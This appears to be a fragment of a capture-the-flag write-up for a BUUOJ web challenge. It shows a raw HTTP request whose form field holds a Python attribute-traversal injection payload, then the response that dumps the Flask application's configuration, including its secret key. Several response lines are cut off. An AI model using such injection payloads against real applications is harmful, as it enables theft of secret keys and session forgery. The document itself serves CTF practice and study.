 POST / HTTP/1.1
Host: c02d49f8-32be-4f74-a9b7-3014afabb8d9.node5.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Origin: http://c02d49f8-32be-4f74-a9b7-3014afabb8d9.node5.buuoj.cn
Connection: close
Referer: http://c02d49f8-32be-4f74-a9b7-3014afabb8d9.node5.buuoj.cn/
Cookie:
Upgrade-Insecure-Requests: 1
Priority: u=0, i
event_name=1&event_address=2&event_important=__class__.__init__.__globals__[app].config
btn-primary">Submit</button>
</div>
</form>
These are your current events:
<ul>
<li>&lt;Config {&#39;ENV&#39;: &#39;production
&#39;DEBUG&#39;: False, &#39;TESTING&#39;: False, &#39;PROPAGATE_EXCEPTIONS&#39;: None,
&#39;PRESERVE_CONTEXT_ON_EXCEPTION&#39;: None, &#39;SECRET_KEY&#39;:
&#39;fb+wwn!n1yo+9c(9s6!_3o#nqm&amp;&amp;_ej$tez)$_ik36n8d7o6mr#y&#39;,
&#39;PERMANENT_SESSION_LIFETIME&#39;: datetime.timedelta(days=31), &#39;USE_X_SENDFILE&#
&#39;SERVER_NAME&#39;: None, &#39;APPLICATION_ROOT&#39;: &#39;/&#39;, &#39;SESSION_COOKI
&#39;events_sesh_cookie&#39;, &#39;SESSION_COOKIE_DOMAIN&#39;: False, &#39;SESSION_COOKI
None, &#39;SESSION_COOKIE_HTTPONLY&#39;: True, &#39;SESSION_COOKIE_SECURE&#39;: False,
&#39;SESSION_COOKIE_SAMESITE&#39;: None, &#39;SESSION_REFRESH_EACH_REQUEST&#39;: True,
&#39;MAX_CONTENT_LENGTH&#39;: None, &#39;SEND_FILE_MAX_AGE_DEFAULT&#39;:
datetime.timedelta(seconds=43200), &#39;TRAP_BAD_REQUEST_ERRORS&#39;: None,
&#39;TRAP_HTTP_EXCEPTIONS&#39;: False, &#39;EXPLAIN_TEMPLATE_LOADING&#39;: False,
&#39;PREFERRED_URL_SCHEME&#39;: &#39;http&#39;, &#39;JSON_AS_ASCII&#39;: True,
&#39;JSON_SORT_KEYS&#39;: True, &#39;JSONIFY_PRETTYPRINT_REGULAR&#39;: False,
&#39;JSONIFY_MIMETYPE&#39;: &#39;application/json&#39;, &#39;TEMPLATES_AUTO_RELOAD&#39;:
&#39;MAX_COOKIE_SIZE&#39;: 4093, &#39;SQLALCHEMY_DATABASE_URI&#39;: &#39;sqlite:///my.d
&#39;SQLALCHEMY_TRACK_MODIFICATIONS&#39;: False, &#39;SQLALCHEMY_BINDS&#39;: None,
&#39;SQLALCHEMY_NATIVE_UNICODE&#39;: None, &#39;SQLALCHEMY_ECHO&#39;: False,
&#39;SQLALCHEMY_RECORD_QUERIES&#39;: None, &#39;SQLALCHEMY_POOL_SIZE&#39;: None,